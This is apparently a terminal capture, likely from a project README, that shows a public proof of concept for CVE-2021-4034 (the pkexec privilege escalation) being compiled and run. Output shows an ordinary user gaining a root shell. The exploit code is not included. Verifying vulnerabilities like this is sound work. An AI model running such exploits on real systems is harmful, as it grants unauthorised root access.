 wky@nfs2:~/test/CVE-2021-4034-main$ gcc cve-2021-4034-poc.c -o ttt
wky@nfs2:~/test/CVE-2021-4034-main$ id
uid=1000(wky) gid=1000(wky) 组=1000(wky),4(adm),24(cdrom),27(sudo),30(dip),46(pl
ugdev),119(lpadmin),125(sambashare)
wky@nfs2:~/test/CVE-2021-4034-main$ ls
cve-2021-4034-poc.c  README.md  ttt
wky@nfs2:~/test/CVE-2021-4034-main$ ./ttt
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev),119(lpadmin),125(sambashare),1000(wky)
# exit
wky@nfs2:~/test/CVE-2021-4034-main$ ls